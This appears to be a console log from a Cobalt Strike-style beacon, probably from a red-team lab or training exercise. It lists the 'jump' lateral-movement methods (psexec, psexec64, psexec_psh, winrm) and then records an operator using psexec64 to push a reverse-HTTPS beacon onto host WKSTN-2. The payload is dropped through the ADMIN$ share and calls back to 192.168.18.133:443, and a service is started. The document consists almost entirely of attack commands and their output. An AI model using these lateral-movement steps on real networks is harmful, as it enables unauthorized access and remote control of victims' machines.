 beacon> jump
Beacon Remote Exploits
======================
Exploit Arch Description
------- ---- -----------
psexec x86 Use a service to run a Service EXE artifact
psexec64 x64 Use a service to run a Service EXE artifact
psexec_psh x86 Use a service to run a PowerShell one-liner
winrm x86 Run a PowerShell script via WinRM
winrm64 x64 Run a PowerShell script via WinRM
[11/03 19:33:27] beacon> jump psexec64 WKSTN-2 Home
[11/03 19:33:27] [*] Tasked beacon to run windows/beacon_https/reverse_https (192.168.18.133:443) on WKSTN-2 via Service Control Manager (\\WKSTN-2\ADMIN$\3fd1969.exe)
[11/03 19:33:31] [+] host called home, sent: 332034 bytes
[11/03 19:33:33] [+] received output:
Started service 3fd1969 on WKSTN-2